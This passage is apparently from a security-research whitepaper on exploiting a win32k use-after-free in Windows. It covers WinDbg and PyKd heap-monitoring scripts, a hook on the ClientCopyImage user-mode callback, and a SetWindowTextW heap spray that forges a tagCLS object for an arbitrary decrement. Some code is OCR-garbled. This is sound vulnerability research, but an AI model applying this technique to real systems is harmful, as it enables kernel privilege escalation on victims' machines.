Below is the WinDbg console output showing the tagCLS structure and its size:

```
kd> dt win32k!tagCLS
   +0x000 pclsNext : Ptr32 tagCLS
   +0x004 atomClassName : Uint2B
   +0x006 atomNVClassName : Uint2B
   +0x008 fnid : Uint2B
 +0x00c rpdeskParent : Ptr32 tagDESKTOP
 +0x010 pdce : Ptr32 tagDCE
 +0x014 hTaskWow : Uint2B
   +0x016 CSF_flags : Uint2B
   +0x018 lpszClientAnsiMenuName : Ptr32 Char
   +0x01c lpszClientUnicodeMenuName : Ptr32 Uint2B
   +0x020 spcpdFirst : Ptr32 _CALLPROCDATA
   +0x024 pclsBase : Ptr32 tagCLS
   +0x028 pclsClone : Ptr32 tagCLS
   +0x02c cWndReferenceCount : Int4B
   +0x030 style : Uint4B
 +0x034 lpfnWndProc : Ptr32 long 
 +0x038 cbclsExtra : Int4B
   +0x03c cbwndExtra : Int4B
   +0x040 hModule : Ptr32 Void
 +0x044 spicn : Ptr32 tagCURSOR
 +0x048 spcur : Ptr32 tagCURSOR
   +0x04c hbrBackground : Ptr32 HBRUSH__
   +0x050 lpszMenuName : Ptr32 Uint2B
   +0x054 lpszAnsiClassName : Ptr32 Char
   +0x058 spicnSm : Ptr32 tagCURSOR
kd> ?? sizeof(win32k!tagCLS)
```

unsigned int 0x5c

#### <span id="page-7-0"></span>3.2 Monitoring the Desktop Heap

The purpose of the desktop heap is to store GUI objects for the win32.sys driver [3]. In order to monitor the desktop heap, I personally use PyKd, an extension that gives WinDbg debugger the Python scripting capability. I use PyKd to perform soft hooking through hardware breakpoints (ba e 1) and use Python callbacks to perform analysis during this development session. However, for the sake of completeness, the WinDbg scripts below will help monitor the desktop heap allocations and destructions [4]:

Monitor desktop heap allocations (64 bits)

```
ba e 1 nt!RtlFreeHeap ".printf\"RtlFreeHeap(%p, 0x%x, %p)\", @rcx,
@edx, @r8; .echo ; gc";
ba e 1 nt!RtlAllocateHeap "r @$t2 = @r8; r @$t3 = @rcx; gu; .printf
\"RtlAllocateHeap(%p, 0x%x):\", @$t3, @$t2; r @rax; gc";
```
Monitor desktop heap allocations (32 bits)

```
ba e 1 nt!RtlAllocateHeap "r @$t2 = poi(@esp+c); r @$t3 = poi(@esp+4);
gu; .printf \"RtlAllocateHeap(%p, 0x%x):\", @$t3, @$t2; r @eax; gc";
ba e 1 nt!RtlFreeHeap ".printf\"RtlFreeHeap(%p, 0x%x, %p)\",
poi(@esp+4), poi(@esp+8), poi(@esp+c); .echo ; gc"
```
Please note that from now on the output and Python snippets provided are callback logic that I used to parse WinDbg output through PyKd.

#### <span id="page-7-1"></span>3.3 Triggering User-Mode Callback

Win32k makes use of user-mode callbacks to perform user-mode operations such as applicationdefined hook and copy data to/from user-mode. As the internals of win32k have been thoroughly documented in Tarjei Mandt's research [3], I will only provide a glimpse at the structures needed to exploit this vulnerability.

This snippet of callback for Pykd hook was used to get the address of PEB.KernelCallBackTable:

```
def getKernelCallBackTable():
     # wingdbstub.Ensure()
     console = pykd.dbgCommand("dt !_PEB @$peb").split()
     for i in range(0, len(console)):
         if console[i] == u'KernelCallbackTable':
             index = i
             break
     print("KernelCallBackTable: %s" % console[i+2])
     return int(console[i+2], 16)
```


**NCC Group | Page 8 © Copyright 2015 NCC Group**

Armed with the address for PEB.KernelCallBackTable, we can dump out the callback table with the correlated symbols, using the dds command in WinDbg;

```
kd> getKernelCallBackTable
KernelCallBackTable: 0x7708d568
kd> dds 0x7708d568
7708d568 770764eb USER32!__fnCOPYDATA
7708d56c 770bf0bc USER32!__fnCOPYGLOBALDATA
7708d570 77084f59 USER32!__fnDWORD
7708d574 7707b2a1 USER32!__fnNCDESTROY
7708d578 770a01a6 USER32!__fnDWORDOPTINLPMSG
7708d57c 770bf196 USER32!__fnINOUTDRAG
7708d580 770a6bfd USER32!__fnGETTEXTLENGTHS
7708d584 770bf3ea USER32!__fnINCNTOUTSTRING
```
Snipped

Recall the vulnerability call chain in section 2.2.1; the last frame before the nt!KeUserModeCallback system call is win32k!xxxCreateClassSmIcon+0x7f:

| .text:BF8A3A76                    | push | ecx                    |  |  |
|-----------------------------------|------|------------------------|--|--|
| .text:BF8A3A77                    | push | edx                    |  |  |
| text:BF8A3A78                     | call | xxxClientCopyImage@20; |  |  |
| xxxClientCopyImage(x, x, x, x, x) |      |                        |  |  |
| win32k!xxxCreateClassSmIcon+0x7f: |      |                        |  |  |
| .text:BF8A3A7D                    | lea  | esi, [edi+58h]         |  |  |

Take a look inside the xxxClientCopyImage function call. Notice the parameter ApiNumber for the KeUserModeCallback call is 0x36; this is an index into the callback table, which is the ClientCopyImage callback:

| .text:BF8A276C                       | push | eax                            |
|--------------------------------------|------|--------------------------------|
| .text:BF8A276D                       | push | 14h                            |
| .text:BF8A276F                       | lea  | eax, [ebp+var 30]              |
| .text:BF8A2772                       | push | eax                            |
| $.$ text: BF8A2773                   | push | 36h ; ApiNumber                |
| .text:BF8A2775                       | call | ds: imp KeUserModeCallback@20; |
| KeUserModeCallback $(x, x, x, x, x)$ |      |                                |
| .text:BF8A277B                       | mov  | esi, eax                       |

We can validate this using WinDbg:

```
kd> dds 0x7708d568 + 0x4*0x36 L1
7708d640 7707f55f USER32!__ClientCopyImage
```
Recall from section 2.3 that the user-mode callback can be hooked. Notice now the callback

points to our exploit's defined hook (ripmtso!hookClientCopyImage):

```
kd> dds 0x7708d568 + 0x4*0x36 L1
7708d640 010f1490 ripmtso!hookClientCopyImage 
[z:\expdev\workspace\ripmtso\ripmtso\main.c @ 637]
```
#### <span id="page-9-0"></span>3.4 Using Freed Memory

| <b>Breakpoints</b>               | Parsing                  |
|----------------------------------|--------------------------|
| win32k!xxxCreateClassSmIcon+0x7a | beforeCCI()              |
| win32k!xxxCreateClassSmIcon+0x7f | afterCCI()               |
| nt!RtlFreeHeap                   | monitorRtlFreeHeap()     |
| nt!RtlAllocateHeap               | monitorRtlAllocateHeap 1 |
| nt!RtlAllocateHeap+0x10e         | monitorRtlAllocateHeap 2 |

I use the function xxxCreateClassSmlcon to observe the use-after-free condition:

```
.text:BF8A3A76 push ecx
.text:BF8A3A77 push edx ; win32k!xxxCreateClassSmIcon+0x7a
.text:BF8A3A78 call xxxClientCopyImage@20 ; leads to user-mode
callback
.text:BF8A3A7D lea esi, [edi+58h] ; 
win32k!xxxCreateClassSmIcon+0x7f, the edi register points to win32k!tagCLS
structure
```
The correlated parsing logic:

```
def disable_bp(bp_symbol):
     console = pykd.dbgCommand("bl").split()
     for i in range(0, len(console)):
        if console[i] == bp symbol: index = i
             break 
     pykd.dbgCommand("bd %s" % console[i-7]) 
     print("[+] Breakpoint %s disabled!" % console[i-7])
def beforeCCI():
     tagCLS = pykd.dbgCommand("?edi").split()[4]
     print("[+] tagCLS allocated @: %s" % tagCLS)
def afterCCI():
     # disable_bp(u'nt!RtlFreeHeap')
     Pass
```
In addition, the desktop heap monitoring:

def monitorRtlFreeHeap():



為(名)

```
 parent = pykd.dbgCommand("?poi(esp+4)").split()[4]
     size = pykd.dbgCommand("?poi(esp+8)").split()[4]
     freed_chunk = pykd.dbgCommand("?poi(esp+c)").split()[4]
    print("RtlFreeHeap(0x%s, 0x%s, 0x%s)" % (parent, size, freed chunk))
     pykd.dbgCommand("g")
def monitorRtlAllocateHeap 1():
     #wingdbstub.Ensure()
     t2 = pykd.dbgCommand("?poi(esp+c)").split()[4]
     t3 = pykd.dbgCommand("?poi(esp+4)").split()[4]
     ptr = pykd.dbgCommand("?eax").split()[4]
    print("[+] RtlAllocateHeap(0x'' + t3 +", 0x'' + t2 +"):")
     pykd.dbgCommand("g")
def monitorRtlAllocateHeap 2():
     #wingdbstub.Ensure()
     ptr = pykd.dbgCommand("?eax").split()[4]
    print("[+] ptr = 0x%s" % ptr)
     pykd.dbgCommand("g")
```
What happens if we issue the DestroyWindow and UnregisterClass system calls during our CopyClientImage hook? This will result in decrementing the cWndReferenceCount field in the tagCLS, and consequently freeing the tagCLS during the class unregistration:

```
kd> g
[+] tagCLS allocated @: fea31ca0
win32k!xxxCreateClassSmIcon+0x7a:
970a3a78 e8b9ecffff call win32k!xxxClientCopyImage (970a2736)
kd> be * ; enable desktop heap monitoring breakpoints
kd> g
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31dd8)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31d08)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31ca0)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea313a8)
win32k!xxxCreateClassSmIcon+0x7f:
970a3a7d 8d7758 lea esi,[edi+58h] ; operating on freed memory
```
#### <span id="page-10-0"></span>3.5 Faking tagCLS structure

The classic way to exploit this type of vulnerability is to set the text of a window's title bar using SetWindowTextW, thus forcing arbitrarily-sized desktop heap allocations. The only caveat when using this technique is that we are not allowed to have WORD NULLs within the buffer, and the last two bytes must be NULLs to terminate the string [3]:

```
BYTE chunk[0x5c];
memset(chunk, 'x41', 0x5c);
chunk[0x58] = ' \xa9';chunk[0x59] = 'xde';chunk[0x5a] = 'x00';
```

```
chunk[0x5b] = 'x00';SetWindowTextW(hwnd,chunk);
```
#### <span id="page-11-0"></span>3.6 Access Violation  $\odot$

In a nutshell, we are able to decrement an arbitrary address through the replaced object (offset +0x58). Please note that we only have two bytes of control over the address that's being decremented (ex. 0x0000**dead**):

```
kd> g
[+] tagCLS allocated @: fea23718
win32k!xxxCreateClassSmIcon+0x7a:
982d3a78 e8b9ecffff call win32k!xxxClientCopyImage (982d2736)
kd> be * ; enable desktop heap monitoring breakpoints
kd> a
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23850)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23780)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23718)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea2b208)
[+] RtlAllocateHeap(0xfea00000, 0x0000005c):
[+] ptr = 0xfea23718 ; replacing the freed object using SetWindowTextW
win32k!xxxCreateClassSmIcon+0x7f:
982d3a7d 8d7758 lea esi,[edi+58h]
kd> dc 0xfea23718
fea23718 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
fea23728 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
fea23738 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
fea23748 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
fea23758 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
fea23768 41414141 41414141 0000dea9 00000000 AAAAAAAA........
fea23778 00000003 0000000d fea2b208 fea192b8 ................
fea23788 00000000 00000000 00010017 08000003 ...............
kd> g
Access violation - code c0000005 (!!! second chance !!!)
win32k!HMUnlockObject+0x8:
982fdcc1 ff4804 dec dword ptr [eax+4]
kd> r
eax=0000dea9 ebx=ffa1b7b8 ecx=ff910000 edx=ffa4f8e8 esi=ffa4f8e8 edi=0000dea9
eip=982fdcc1 esp=b27c6adc ebp=b27c6adc iopl=0 nv up ei pl nz na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010206
win32k!HMUnlockObject+0x8:
982fdcc1 ff4804 dec dword ptr [eax+4] ds:0023:0000dead=????????
```
The offset 0x58 is the spicnSm member of the tagCLS object, which is referenced when performing the HMUnlockObject operation. This operation is used to unlock (decrement) the reference count of the specified object. Hence, this leads to an arbitrary decrementation-by-one condition.

